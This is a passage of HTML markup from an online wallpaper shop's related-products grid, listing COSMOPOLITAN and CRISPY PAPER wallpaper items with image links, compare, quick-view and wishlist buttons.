					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77412,77296,77261,77464,77387,77353,77466,77216,77226,77274,77418,77346,77240,77376,77389,77368,77218,77280,77206,77359,77303,77339,77234,77450,77460&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="1" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="2" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="3" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="4" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77368 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-design product_tag-fabric product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="5" data-id="77368">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576306/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576306">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77368" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576306/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77368"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77368" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576306/">COSMOPOLITAN 576306</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="6" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="7" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="8" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="9" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="adfa2debdf" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="10" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
